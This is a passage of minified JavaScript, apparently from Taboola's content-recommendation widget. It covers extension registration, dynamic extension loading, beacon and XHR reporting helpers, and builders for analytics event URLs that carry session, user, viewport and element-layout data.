C=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,C)}catch(n){v(t,e,n)}}));break;case"e16":var E=t[0],k=void 0;return null==u||u.forEach((function(t){var n;try{!1!==k&&(k=null===(n=t[e])||void 0===n?void 0:n.call(t,E))}catch(n){v(t,e,n)}})),k;case"e22":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e23":var T=t,L=function(e,t,n){var i,o="e23",a={payload:{}};return null===(i=d[o])||void 0===i||i.forEach((function(i){var l,s;try{var c=null===(l=i[o])||void 0===l?void 0:l.call(i,e,t,n);if(!c)return;if(!c.payload||!a)return void(a=null);c.payload.url&&(a.payload.url=(0,r.pi)((0,r.pi)({},a.payload.url||{}),c.payload.url)),c.payload.body&&(a.payload.body=(0,r.pi)((0,r.pi)({},a.payload.body||{}),c.payload.body)),(s=a.payload).domain||(s.domain=c.payload.domain)}catch(e){v(i,o,e)}})),a||{}}(T[0],T[1],T[2]);return L;case"e27":var R=t,S=R[0],I=R[1];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,S,I)}catch(n){v(t,e,n)}}));break;case"e24":var D=t[0],O=d.e24;if(!(null==O?void 0:O.length))return;var M=function(e,t){for(var n,r=0,i=t;r<i.length;r++){var o=i[r];try{var a=null===(n=o.e24)||void 0===n?void 0:n.call(o,e);if(a)return a}catch(e){v(o,"e24",e)}}}(D,O);return M;case"e25":D=t[0];var A=d.e25;if(!(null==A?void 0:A.length))return;var P=function(e,t){return(0,r.mG)(this,void 0,void 0,(function(){var n,i,o,a,l,c,u,d;return(0,r.Jh)(this,(function(r){switch(r.label){case 0:n=!1,i=e,o=0,a=t,r.label=1;case 1:if(!(o<a.length))return[3,6];l=a[o],r.label=2;case 2:return r.trys.push([2,4,,5]),(c=l.e25)?[4,c(i)]:[3,5];case 3:return(u=r.sent())&&(n=!0,i=u),[3,5];case 4:return d=r.sent(),v(l,"e24",d),[3,5];case 5:return o++,[3,1];case 6:return n?[2,s.e.resolve(i)]:[2,s.e.resolve(void 0)]}}))}))}(D,A);return P;case"e26":var N=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,N)}catch(n){v(t,e,n)}}))}}function v(e,t,n){(0,a.H)('Extension "'.concat(e.getName(),'" had error on action "').concat(t,'":'),n)}var h=["e3","e4","e5","e6","e7","e8","e9","e10","e11","e12","e13","e14","e15","e16","e17","e18","e19","e20","e21","e22","e23","e27","e24","e25","e26"];function b(e){h.forEach((function(t){if(e[t]){d[t]||(d[t]=[]),d[t].push(e);var n=function(e){var t=[],n=[],r=e.map((function(e){var r=_(e);return 1===r?t.push(e):2===r&&n.push(e),e})).filter((function(e){return _(e)>=10})).sort((function(e,t){var n=_(e),r=_(t);return n>r?1:n<r?-1:0}));return{wrapperExtensions:t,wrapperEachExtensions:n,nonWrapperExtensionList:r}}(d[t]),r=n.wrapperExtensions,i=n.wrapperEachExtensions,o=n.nonWrapperExtensionList;d[t]=function(e,t,n){var r=n.length;if(0===r)return e;var i=[];return n.forEach((function(n,o){0===o&&(i=i.concat(e)),i=(i=i.concat(t)).concat(n),o===r-1&&(i=(i=i.concat(t)).concat(e))})),i}(r,i,o)}}))}function g(e){h.forEach((function(t){var n=d[t];if(n){var r=n.filter((function(t){return t.getName()===e.getName()}))[0];r&&n.splice(n.indexOf(r),1)}}))}function _(e){var t;return(null===(t=e.getRunOrder)||void 0===t?void 0:t.call(e))||11}function y(e){return!!d[e]}var w=null;function x(e,t,n){if(null===w&&(w=y("e23")),!w)return t;var i=f("e23",e,t,n);if(!i)return t;var o=i.payload;return o?{url:(0,r.pi)((0,r.pi)({},t.url),o.url||{}),body:(0,r.pi)((0,r.pi)({},t.body||{}),o.body||{}),domain:o.domain,publisherName:t.publisherName}:void 0}},7294:function(e,t,n){"use strict";n.d(t,{Fn:function(){return C},KR:function(){return L},Tu:function(){return w},XP:function(){return T},fS:function(){return y},ix:function(){return _},jI:function(){return x}});var r=n(4966),i=n(1571),o=n(8291),a=n(2456),l=n(6403),s=n(7769),c=n(7225),u=n(6293),d=n(4495),p=n(8681),f=n(5385),m=n(6788),v=n(3426),h=n(4655),b=[],g=[];function _(e){if(b.push(e),(0,o.cb)(e)){var t=(0,c.Wr)(e)?e:(0,h.r)(e,"ext");return(0,s.D)(t).then((function(){(0,a.o7)('Dynamic extension "'.concat(e,'" loaded from URL: ').concat(t))})).catch((function(){(0,a.H)('Dynamic extension "'.concat(e,'" failed to load from URL: ').concat(t))}))}var n=l.e.resolve();if(!(0,o.hR)(e))return R(e),D(e),n;try{return R(r=e()),D(r),n}catch(e){}try{var r;return R(r=new e),D(r),n}catch(e){}return(0,a.H)("Extension type not supported"),n}function y(e){I(e)}function w(){var e=(0,i.Cd)("include-extensions");e.length>0&&function(e){for(var t=g.length-1;t>=0;t--){var n=g[t].getName();-1===e.indexOf(n)&&y(n)}}(e)}function x(){var e=(0,f.td)((0,i.Cd)("render-amp-with-bridge"),!0),t=(0,i.Mv)("is-ms3");return e?t&&!(0,p.Qh)():t}function C(){var e;if(x()){var t=(0,i.Cd)("include-ms3");t.length>0?function(e){for(var t,n=g.length-1;n>=0;n--){var r=g[n],i=r.getName();(null===(t=r.isMS3)||void 0===t?void 0:t.call(r))&&-1===e.indexOf(i)&&y(i)}}(t):(0,i.Cd)("exclude-ms3").forEach((function(e){y(e)}))}else{var n=g.some((function(e){var t;return null===(t=e.isBridge)||void 0===t?void 0:t.call(e)}));if(n)for(var r=g.length-1;r>=0;r--){var o=g[r];(null===(e=o.isMS3)||void 0===e?void 0:e.call(o))&&y(o.getName())}}}var E=0,k=[];function T(){E++}function L(){E--,k.forEach(I),k=[]}function R(e){(function(e){var t,n,i,l=null===(t=e.getName)||void 0===t?void 0:t.call(e);if(!(0,o.cb)(l))return(0,a.H)('Invalid extension: "getName" function'),!1;var s=0===g.filter((function(e){return e.getName()===l})).length;if(!s)return(0,a.yN)('Invalid extension: Name "'.concat(l,'" already exist')),!1;var c=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);return function(e){if(!(null==e?void 0:e.length))return!0;var t=r.L5.config.runtime.supportedFeatures;for(var n in e)if(t[n])return!1;return!0}(c)?function(e){if(!e)return!0;var t=O((0,m.XM)()),n=O(e);return!t||!n||t-n>=0}(null===(i=e.minBuildVersion)||void 0===i?void 0:i.call(e)):((0,a.H)('Invalid extension: Features "'.concat(c,'" already supported by another extension')),!1)})(e)&&(g.push(e),(0,d.G$)(e),S(e,!0))}function S(e,t){var n,i=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);if(i&&0!==i.length){var o={};i.forEach((function(e){o[e]=t})),r.Un.appendRuntimeConfig({supportedFeatures:o})}}function I(e){if(E>0)k.push(e);else{var t=g.filter((function(t){return t.getName()===e}))[0];if(t){var n=g.indexOf(t);g.splice(n,1),t.unregistered(),(0,d.$6)(t),S(t,!1)}}}function D(e){var t;d.HF&&(null===(t=e.e6)||void 0===t||t.call(e,(0,u.N)()))}function O(e){var t=e.match(/^(\d{8})\.(\d+)-/);if(t){t[0];var n=t[1],r=t[2],i=n+(0,f.L4)(r,3,"0");return(0,v.BV)(i)}}},5195:function(e,t,n){"use strict";n.d(t,{B2:function(){return c},b0:function(){return u},iB:function(){return a},v2:function(){return s}});var r=n(5848),i=n(9190),o=n(7294),a="registerExtension",l="reregisterExtension";function s(e){i.Y.once(a,(function(){var t,n;window[r.fR].push({extension:e,extensionName:null===(n=(t=e).getName)||void 0===n?void 0:n.call(t)})}))}function c(e){i.Y.emit(l,e)}function u(e,t){i.Y.once(l,(function(n){n.indexOf(e)>-1&&(0,o.ix)(new t)}))}},6293:function(e,t,n){"use strict";n.d(t,{J:function(){return w},N:function(){return x}});var r=n(8867),i=n(4570),o=n(6435),a=n(4802),l=n(4966),s=n(1571),c=n(9190),u=n(2456),d=n(5796),p=n(6005),f=n(3924),m=n(761),v=n(4148),h=n(6788),b=n(4495),g=n(7294),_=n(8773),y={};function w(e){y=(0,r.pi)((0,r.pi)({},y),e)}function x(){var e;return(e={}).bdetect=y.bdetect||v.cv,e.recoLoadNext=y.recoLoadNext||o.k,e.log=y.log||{debug:u.o7,info:u.PN,warn:u.yN,error:u.H},e.extEvent=y.extEvent||f.F,e.callExtensionAction=y.callExtensionAction||b.Tt,e.eventBus=y.eventBus||c.Y,e.srg=y.srg||{read:m.Qf,write:m.RY,writeNonPrivate:m.Lh,remove:m.KR},e.isbm=y.isbm||a.qC,e.TABOOLA_STORE=y.TABOOLA_STORE||{access:l.L5,update:l.Un,getGlobalBool:s.Mv,getGlobalItem:s.Cd,getModeClientProperty:s.tt},e.PERFORMANCE=y.PERFORMANCE||{sendReport:i.vH,startMeasurement:d.Xq,getAllEntries:d.$q,isEnabled:p.iH},e["pubs-generic"]=y["pubs-generic"]||i.E6,e["get-engine-version"]=y["get-engine-version"]||h.XM,e["unregister-extension"]=y["unregister-extension"]||g.fS,e.createHtmlElement=y.createHtmlElement||_.U,e.sendABTestEvent=y.sendABTestEvent||i.$q,e}},1262:function(e,t,n){"use strict";n.d(t,{W:function(){return p},bv:function(){return d},lY:function(){return h},rR:function(){return m},xh:function(){return f}});var r=n(1571),i=n(2456),o=n(4733),a=n(6403),l=n(4148),s=n(9660),c=4,u=32768;function d(e,t){return void 0===t&&(t={}),new a.e((function(n,r){var i=new XMLHttpRequest;i.open(t.method||"POST",e,!0),"_"!==t.contentType&&i.setRequestHeader("Content-Type",t.contentType||"text/plain"),i.withCredentials=!t.withoutCredentials,i.addEventListener("readystatechange",(function(){4===i.readyState&&(i.status>=200&&i.status<300?n(i.responseText):r({reason:"statusCode",data:i.status}))})),i.addEventListener("error",(function(){r({reason:"networkFailed"})})),i.addEventListener("timeout",(function(){r({reason:"networkTimeout"})})),i.send(t.body||"")}))}function p(e,t,n){return void 0===t&&(t={}),void 0===n&&(n=c),new a.e((function(r,o){d(e,t).then((function(e){r(e)})).catch((function(a){(0,i.yN)("Failed TRC JSON Warning"),n>0?r(p(e,t,n-1)):o(a)}))}))}function f(e,t){return void 0===t&&(t={}),(0,r.Mv)("send-event-as-post")?h(e,"application/x-www-form-urlencoded",t):m(e)}function m(e){return d("".concat(e.url).concat(e.body?(0,s.GO)(e.url)+e.body:""),{method:"GET",contentType:"_"})}function v(e,t){return t?(0,o.s)(e):new a.e((function(){return e()}))}function h(e,t,n){var o,s,c;if(void 0===t&&(t="text/plain"),void 0===n&&(n={sendByBeacon:!0,useFader:!0,isCritical:!1}),!(0,r.Mv)("send-event-as-post"))return a.e.reject("Can't report post");var p=a.e.resolve(!1),f=null===(o=n.useFader)||void 0===o||o,m=null===(s=n.sendByBeacon)||void 0===s||s,h=null!==(c=n.isCritical)&&void 0!==c&&c;return null===b&&(b=(0,r.Mv)("send-event-as-post")&&(0,r.Mv)("send-event-by-beacon")&&(0,l.cv)("send-beacon")),b&&m&&(p=v((function(){try{var n=e.body||"";if("_"!==t){if(h&&n.length>u)return!1;n=new Blob([e.body||""],{type:t})}return navigator.sendBeacon(e.url,n),!0}catch(e){b=!1,(0,i.yN)("sendBeacon is not supported using custom ContentType.")}return!1}),f)),p.then((function(n){return n?"":v((function(){return d(e.url,{body:e.body,contentType:t})}),f).then((function(e){return e}))}))}var b=null},2356:function(e,t,n){"use strict";n.d(t,{_:function(){return m}});var r=n(4966),i=n(1571),o=n(9997),a=n(6155),l=n(6403),s=n(1262),c=n(7310),u=n(1379),d={},p=null,f=null;function m(e,t,n){var m,h=t.publisherName;(0,o.LO)(h);var b=v(e);b[h]||(b[h]=((m={}).sd=r.L5.userData.sessionData,m.ui=r.L5.userData.userId,m.events=[],m)),d[e][h]=b[h],b[h].events.push({type:t.type,timestamp:(0,a.Xn)(),data:t.body,publisherName:t.publisherName});var g=null!=n?n:(0,i.Cd)("bulk-events-delay");return window.setTimeout((function(){!function(e){(0,o.LO)(f,"resolveReport is empty"),(0,o.LO)(d,"bulkContent is empty");var t=v(e);(0,u.mt)(t,(function(t,n){(0,o.LO)(n,"bulkContent is empty");var r=(0,c.CA)(e,n,t),i=n.events.length;r&&0!==i&&(0,s.lY)(r,"application/x-www-form-urlencoded",{isCritical:!0})})),d[e]={},f("")}(e)}),g),p||(p=new l.e((function(e){f=e}))),p}function v(e){return d[e]||(d[e]={}),d[e]}},7310:function(e,t,n){"use strict";n.d(t,{ec:function(){return Y},ee:function(){return z},CA:function(){return j},tW:function(){return F},Q5:function(){return q},t6:function(){return ee},lM:function(){return B},Pl:function(){return X},g5:function(){return H},qv:function(){return K},QX:function(){return ie},NY:function(){return $},xS:function(){return V},Q1:function(){return J},AW:function(){return te},rK:function(){return re},XJ:function(){return ne},cF:function(){return Q},wo:function(){return Z},oy:function(){return G},YE:function(){return W}});var r,i=n(8867),o=n(3250),a=n(4495),l=n(2369),s=n(4966),c=n(1571),u=n(9997),d=n(6155),p=n(2456),f=n(9901),m=n(1186),v=n(5385),h=n(6788),b=n(7479),g=n(2734),_=n(429),y=n(652),w=n(7134),x=n(9660),C=["tvi2","tvi6","tvi48","tvi50","tvi61","tvi62"],E=n(4086),k=n(7496),T=((r={}).available={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r["required-viewability-available"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","rvpm","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r.metrics={url:["route","lti"],body:["ri","sd","ui","pi","wi","pt","vi","dimensions","tim","id","llvl","cv"]},r["supply-feature"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.bulk={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r["bulk-metrics"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r.visible={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","il","ilt","sil","silt","siltp","navil","navilt","naviltp","ntil","ntilt","niltp","tp","spatialData","ppb","cpb","tim","fil","vl","fve","id","llvl","cv","bad","sw","sh","bw","bh","dw","dh","sde","cd","mw"]},r.explore={url:(0,i.ev)((0,i.ev)([],C,!0),["tim","cv","cv","llvl","li","lti","pi","pt","id","ri","sd","tvi50","tvi61","tvi62","route","ui","vi","wi"],!1)},r.click={url:(0,i.ev)((0,i.ev)(["pi","ri","sd","ui","ii","it","pt","li","sig","st","rap","etp","vi","p","lti","r"],C,!0),["ppb","cpb","cv","prt","route","pc"],!1)},r.abtests={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"],!1)},r.exclude={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeundo={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeexplain={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["external-revenue"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.debug={url:(0,i.ev)((0,i.ev)(["lt"],C,!0),["tim","id","cv","llvl"],!1)},r.social={url:["lti","ri","sd","ui","pi","wi","pt","vi"]},r.perf={url:(0,i.ev)((0,i.ev)([],C,!0),["route","lti"],!1),body:["id","ri","sd","ui","pi","wi","pt","vi","cv","lt","tim","llvl"]},r.json={url:[]},r["pubs-generic"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["swap-data"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["event-tracker"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-available"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-visible"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-interaction"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["pa-post-auction"]={url:["route","ri","sd","ui","pi","pt","vi","tim","id"]},r),L=["fil","spatialData"],R=null;function S(e){var t,n,r,i;null===R&&(R=(0,c.Mv)("send-event-as-post"));var a=e.field,l=e.itemData,d=e.placement,p=e.eventType;if(R||!(L.indexOf(a)>-1)){var m=s.L5.config.publisher,x=s.L5.userData,C=s.L5.optionsSummary,T=s.L5.responseSummary.testAndExperiment;switch(a){case"debugName":return d.uip;case"pi":return(0,_.k)(s.L5.pageItemId,m["prenormalize-item-id"]);case"ri":return d.ri||(null===(t=s.L5.responseSummary.events)||void 0===t?void 0:t.requestId);case"sd":return x.sessionData;case"ui":return x.userId;case"ii":return l.taboolaId;case"route":return x.dataCenterRoute;case"it":return l.sourceType;case"pt":return(0,b.r)(C.itemSourceType);case"li":var S=(0,o.$)(d);return(0,g.Z)(C.itemSourceType,S);case"sig":return l.signature;case"st":return l.signatureType;case"rap":return l.redirAdditionalParams;case"etp":return l.encapsulatedParams;case"vi":return s.L5.viewId;case"p":return l.advertiser;case"lti":case"lt":return m.systemFlags.loaderType;case"r":return 1e3*Math.random()|0;case"tvi2":case"tvi6":case"tvi48":case"tvi50":case"tvi61":case"tvi62":return(null===(n=T.testVariantsMap)||void 0===n?void 0:n[a])||void 0;case"ppb":return d.ppb;case"cpb":return null===(r=s.L5.responseSummary.piggybackData)||void 0===r?void 0:r.cpb;case"prt":return function(e){return e.isNetwork?"nt":e.isNative?"nav":void 0}(l);case"wi":return d.wi||x.wi;case"il":return O(d).il;case"ilt":return O(d).ilt;case"sil":return O(d).sil;case"silt":return O(d).silt;case"siltp":return O(d).siltp;case"navil":return O(d).navil;case"navilt":return O(d).navilt;case"naviltp":return O(d).naviltp;case"ntil":return O(d).ntil;case"ntilt":return O(d).ntilt;case"niltp":return O(d).niltp;case"tp":return(0,c.tt)(d.m,"thumbnail-position");case"spatialData":return function(e){var t=(0,v.zJ)(),n=(0,v.gT)();return e.items.filter((function(e){var t;return null===(t=e.getItemData())||void 0===t?void 0:t.wasVisible})).map((function(e){var r,i,o,a=e.getItemData(),l=s.L5.getEntityCustomData(a);if((0,u.LO)(l,"itemCustomData is null"),!l.element.parentElement)return function(e){var t,n,r;return(t={}).id=e.taboolaId,t.sgd=((n={}).w="-1",n.h="-1",n.x="-1",n.y="-1",n),t.ssd=((r={}).fsi="",r.fst="",r.fn="",r.cbg="",r.dbg=A,r),t}(a);var c=l.element.getBoundingClientRect(),d=window.getComputedStyle(l.element);return A||(A=window.getComputedStyle(document.body).getPropertyValue("background-color")),(r={}).id=a.taboolaId,r.sgd=((i={}).w=c.width.toFixed(2),i.h=c.height.toFixed(2),i.x=(c.x+t).toFixed(2),i.y=(c.y+n).toFixed(2),i),r.ssd=((o={}).fsi=d.getPropertyValue("font-size"),o.fst=d.getPropertyValue("font-style"),o.fn=d.getPropertyValue("font-family"),o.cbg=d.getPropertyValue("background-color"),o.dbg=A,o),r}))}(d);case"tim":return(0,w.el)();case"id":return(0,v.D1)();case"llvl":return(0,E.$F)().llvl;case"cv":return(0,h.XM)();case"fil":return function(e,t,n){return t===P?function(e,t){return(0,k.mk)(e.items).map((function(e){return M(e.getItemData(),t)}))}(e,n):function(e,t){return[M(e,t)]}(t,n)}(d,l,p);case"vl":return s.L5.responseSummary.isItemLevelVisible?"i":"p";case"rvpm":return null===(i=l.rvAvailableEvent)||void 0===i?void 0:i.pixelMargin;case"fve":return function(e){return 1===e.eventSent.visible}(d);case"bad":return-1;case"sw":return window.screen.availWidth;case"sh":return window.screen.availHeight;case"bw":return window.innerWidth;case"bh":return window.innerHeight;case"dw":return(0,y.nX)();case"dh":return(0,y.Yt)();case"sde":return(0,y.i9)();case"cd":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().top+(0,v.gT)()}(d);case"mw":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().width}(d);case"utm":case"mgo":case"df":case"supply-feature":case"data":return;case"dimensions":return function(){var e="normal";f.mb.taboolaMobile&&(e="SDK"),s.L5.config.runtime.isAMP&&(e="AMP");var t={publisher:s.L5.config.publisher.publisherName,"integration-type":e};return(0,v.lY)(t)}();case"pc":return l.productClick}throw new Error("Field '".concat(a,"' was not handled"))}}var I,D="";function O(e){var t;if(D===e.uip)return I;var n=(0,k.mk)(e.items).map((function(e){return e.getItemData()})),r=n.filter((function(e){return e.isOrganic})),i=n.filter((function(e){return e.isSponsored})),o=n.filter((function(e){return e.isNative})),a=n.filter((function(e){return e.isNetwork}));return D=e.uip,(t={}).il=r.map((function(e){return e.taboolaId})).join(","),t.ilt=r.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.sil=i.map((function(e){return e.taboolaId})).join(","),t.silt=i.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.siltp=i.map((function(e){return e.advertiser})).join(","),t.navil=o.map((function(e){return e.taboolaId})).join(","),t.navilt=o.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.naviltp=o.map((function(e){return e.advertiser})).join(","),t.ntil=a.map((function(e){return e.taboolaId})).join(","),t.ntilt=a.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.niltp=a.map((function(e){return e.advertiser})).join(","),I=t}function M(e,t){var n;return(n={}).tii=e.taboolaId,n.tipt=function(e){return e.isNetwork?"NT":e.isNative?"NAV":e.isSponsored?"SP":"RC"}(e),n.tit=(0,b.G)(e.sourceType),n.tids=function(e,t){switch(t){case"available":case"required-viewability-available":return"a";case"visible":return function(e){if(!e.wasVisible)return"nvp";var t=s.L5.responseSummary.isItemLevelVisible&&!e.isVisibleReported?"newvp":"vp";return e.setAsVisibleReported(),t}(e)}throw new Error("Not supported event type")}(e,t),n}var A="",P={},N={};function U(e,t,n){var r,o=n||t.placement;(0,u.LO)(o,"placement must have a value");var a,l={},s={itemData:t,placement:o,eventType:e};return T[e].url.forEach((function(e){l[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))})),l=(0,i.pi)((0,i.pi)({},l),(0,E.Qw)()),T[e].body&&(a={},null===(r=T[e].body)||void 0===r||r.forEach((function(e){a[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))}))),{url:l,body:a||void 0,publisherName:o.pubn}}function B(e){var t=U("explore",P,e),n=(0,a.fM)("explore",t);return n?(0,x.Vj)("explore",n):((0,p.H)("Explore event was canceled"),"")}function F(e){var t=U("click",e),n=e.isSyndicated?"redir":"url";t.url[n]=function(e){if(e.isOrganic){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("organic-tracking-params");if(t)return t;var n=s.L5.optionsSummary.tracking;return n||void 0}(e);if(t)return(0,m.$A)(e.clickUrl,t)}var n=(0,c.Mv)("enable-trim-href-query-params"),r=(0,c.Mv)("enable-remove-href");return n&&e.trimHrefQs?(0,m.N5)(e.clickUrl):r&&e.removeHref?"https://":e.clickUrl}(e);var r=(0,a.fM)("click",t,{itemData:e});return r?(0,x.Vj)("click",r):((0,p.H)("Click event was canceled"),"")}function z(e){var t=U("available",P,e),n=(0,a.fM)("available",t,{placement:e});return n?{type:"available",url:(0,x.Vj)("available",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:e.pubn}:null}function V(e){var t=U("required-viewability-available",e),n=(0,a.fM)("required-viewability-available",t);return n?{type:"required-viewability-available",url:(0,x.Vj)("required-viewability-available",n),body:n.body&&(0,w.G6)(n.body)}:null}function j(e,t,n){var r,o,l=U(e,P,N);l.publisherName=n;var s=t.events;s.length>0&&(l.url.bulkSize=s.length.toString(),l.body=t);var c=(0,a.fM)(e,l);return c?((null===(o=c.body)||void 0===o?void 0:o.events)&&(c.body=(0,i.pi)((0,i.pi)({},c.body),((r={}).events=(0,v.lY)(c.body.events),r))),{type:e,url:(0,x.Vj)(e,c),body:c.body?(0,w.G6)(c.body):void 0}):null}function W(e){var t=U("visible",P,e),n=(0,a.fM)("visible",t,{placement:e});return n?{type:"visible",url:(0,x.Vj)("visible",n),body:n.body?(0,w.G6)(n.body):void 0}:null}function H(e){var t=U("metrics",P,N);t.body&&(t.body.metricName=e.metricName,t.body.type=e.type,t.body.value=e.value);var n=(0,a.fM)("metrics",t);return n?{type:"metrics",url:(0,x.Vj)("metrics",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:s.L5.config.publisher.publisherName}:null}function q(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!s.L5){var o=n[0];return(0,u.DI)("error"===e),function(e){var t,n={url:(0,i.pi)((t={},t.type="error",t.msg=e.message,t.lt="trecs",t.tim=(0,w.el)(),t.id=(0,v.D1)(),t.cv=(0,h.XM)(),t.llvl=E.RR,t.fatal=!0,t),e.extraData)};return{type:"debug",url:(0,x.Vj)("debug",n),isFatal:!0}}(o)}var l=U("debug",P,N),c=n[0],d=n[1];if("error"===e)return function(e,t){var n,r={url:(0,i.pi)((0,i.pi)((n={},n.type="error",n.msg=e.message,n),t.url),e.extraData)},o=(0,a.fM)("debug",r);return o?{type:"debug",url:(0,x.Vj)("debug",o)}:null}(c,l);var p=(0,a.fM)("debug",(0,i.pi)((0,i.pi)({},l),{url:(0,i.pi)((0,i.pi)((t={},t.type=e,t.msg=c,t),l.url),d)}));return p?{type:"debug",url:(0,x.Vj)("debug",p)}:null}function G(e,t){var n=U(e,P,N),r=(0,a.fM)(e,n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),t)}),{type:e,url:(0,x.Vj)(e,r)}):null}function Y(e,t){var n,r=U("abtests",P,N),o=(0,a.fM)("abtests",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={abTestsEventType:"simple",name:e,type:t,eventTime:(0,d.Xn)()},n))}),{type:"abtests",url:(0,x.Vj)("abtests",o)}):null}function X(e,t){var n,r=U("external-revenue",P,N),o=(0,a.fM)("external-revenue",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={name:e,payload:t,eventTime:(0,d.Xn)()},n))}),{type:"external-revenue",url:(0,x.Vj)("external-revenue",o)}):null}function Q(e){var t,n=U("supply-feature",P,N),r=(0,a.fM)("supply-feature",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=(0,i.pi)({},e),t))}),{type:"supply-feature",url:(0,x.Vj)("supply-feature",r)}):null}function K(e){var t,n=U("perf",P,N),r=(0,a.fM)("perf",{url:n.url,body:(0,i.pi)((0,i.pi)({},n.body),(t={},t.data={measurements:JSON.stringify(e.measurements),dict:JSON.stringify(e.dict)},t))});return r?{type:"perf",url:(0,x.Vj)("perf",r),body:r.body?(0,w.G6)(r.body):void 0}:null}function J(e){var t,n=U("social",P,N),r=(0,a.fM)("social",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.st=e.name,t.d={data:e.data},t))}),{type:"social",url:(0,x.Vj)("social",r)}):null}function $(e,t){var n,r=U("pubs-generic",P,t||N),o=(0,a.fM)("pubs-generic",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"pubs-generic",url:(0,x.Vj)("pubs-generic",o)}}function Z(e,t){var n,r=U("swap-data",P,t),o=(0,a.fM)("swap-data",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"swap-data",url:(0,x.Vj)("swap-data",o)}}function ee(e,t){var n,r=U("event-tracker",P,t||N),o=(0,a.fM)("event-tracker",r);if(!o)return null;var l=JSON.stringify(e||"");return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=l,n))}),{type:"event-tracker",url:(0,x.Vj)("event-tracker",o)}}function te(){var e=U("card-available",P,N),t=(0,a.fM)("card-available",e);return t?{type:"card-available",url:(0,x.Vj)("card-available",t)}:null}function ne(){var e=U("card-visible",P,N),t=(0,a.fM)("card-visible",e);return t?{type:"card-visible",url:(0,x.Vj)("card-visible",t)}:null}function re(e){var t,n=U("card-interaction",P,N),r=(0,a.fM)("card-interaction",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=e,t))}),{type:"card-interaction",url:(0,x.Vj)("card-interaction",r)}):null}function ie(e,t){var n,r=U("pa-post-auction",P,t),o=(0,a.fM)("pa-post-auction",r);if(!o)return null;var 